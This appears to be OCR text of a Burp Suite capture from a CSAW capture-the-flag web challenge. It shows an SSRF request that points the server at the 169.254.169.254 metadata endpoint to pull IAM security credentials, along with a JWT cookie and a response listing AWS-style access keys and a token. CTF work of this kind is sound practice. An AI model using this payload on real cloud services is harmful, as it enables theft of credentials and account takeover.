 Request
Pretty Raw Hex
\n
1 GET /magiccall?pathtojwel=/latest/meta-data/iam/security-credentials/lost-in-amazon&
location=169.254.169.254&magiccall_=Put HTTP/1.1
2 Host: web.chal.csaw.io:5011
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/105.0.5195.102 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Referer: http://web.chal.csaw.io:5011/developer/heaven
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Cookie: secret=
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJzZW5kZXIiOiJzZWNyZXQiLCJtZXNzYWdlIjoiQSB1c2VmdWw
gcGllY2Ugb2YgdGhlIHF1ZXN0LiEiLCJkYXRlIjoiMjAyMi0wOS0xMSAxMDoyOToyMC42OTM1NzYiLCJleHAiOjE
2NjI5Nzg1NjB9.kO6RRMoJFDI8jfzrdEJRlCGKRI0o3ICUCB5_Ojb5hf4
10 Connection: close
11
12
Response
Pretty Raw Hex Render
Good Progress!! Keep it up.
{
"Code": "Success",
"LastUpdated": "2020-04-02T18:50:40Z",
"Type": "AWS-HMAC",
"AccessKeyId": "AKIAWFXGV6SZK7LCJ3MX",
"SecretAccessKey":
"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",
"Token": "Private S3 Bucket: csaw",
"Expiration": "2022-04-02T00:49:51Z"
}